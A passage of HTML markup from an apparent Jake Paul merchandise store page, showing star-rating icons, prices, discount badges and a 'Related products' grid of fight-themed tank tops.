  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://jakepaulmerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="334">
    <a href="https://jakepaulmerch.com/product/jake-paul-j-paulers-00-galaxy-hoodie-jake-paul-merch-team-10-tank-top-rb1306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/752/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Jake Paul J Paulers 00 Galaxy Hoodie, Jake Paul Merch, Team 10 Tank Top RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-j-paulers-00-galaxy-hoodie-jake-paul-merch-team-10-tank-top-rb1306" class="capitalize hover:underline leading-3">Jake Paul J Paulers 00 Galaxy Hoodie, Jake Paul Merch, Team 10 Tank Top RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="341">
    <a href="https://jakepaulmerch.com/product/jake-paul-vs-nate-robinson-night-night-nate-nate-balck-tank-top-rb1306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/763/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-9-small.jpg?w=250&amp;h=250"
                alt="jake paul vs nate robinson (night night nate nate) balck Tank Top RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-vs-nate-robinson-night-night-nate-nate-balck-tank-top-rb1306" class="capitalize hover:underline leading-3">jake paul vs nate robinson (night night nate nate) balck Tank Top RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="332">
    <a href="https://jakepaulmerch.com/product/jake-paul-vs-tommy-fury-tank-top-rb1306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/746/conversions/ratankx1860322e3f696a94a5d4front-c288321600600-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Jake Paul vs Tommy Fury Tank Top RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-vs-tommy-fury-tank-top-rb1306" class="capitalize hover:underline leading-3">Jake Paul vs Tommy Fury Tank Top RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="346">
    <a href="https://jakepaulmerch.com/product/jake-paul-vs-nate-robinson-night-night-nate-nate-tank-top-rb1306" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/775/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="jake paul vs nate robinson (night night nate nate) Tank Top RB1306"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jakepaulmerch.com/product/jake-paul-vs-nate-robinson-night-night-nate-nate-tank-top-rb1306" class="capitalize hover:underline leading-3">jake paul vs nate robinson (night night nate nate) Tank Top RB1306</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
